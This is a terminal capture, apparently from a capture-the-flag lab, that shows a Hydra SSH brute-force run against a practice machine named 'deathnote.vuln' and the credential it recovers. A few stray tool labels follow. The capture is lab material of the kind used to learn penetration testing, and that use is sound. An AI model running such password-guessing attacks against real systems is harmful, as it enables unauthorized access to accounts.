 ┌──(root㉿kali)-[/home/krishna]
└─# hydra -L user.txt -P notes.txt deathnote.vuln ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 18:
58:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:4
3), ~46 tries per task
[DATA] attacking ssh://deathnote.vuln:22/
[STATUS] 279.00 tries/min, 279 tries in 00:01h, 453 to do in 00:02h, 15 active
[22][ssh] host: deathnote.vuln   login: l   password: death4me
[STATUS] 280.50 tries/min, 561 tries in 00:02h, 171 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-19 19:01:03
Recipe
From Hex
From Base64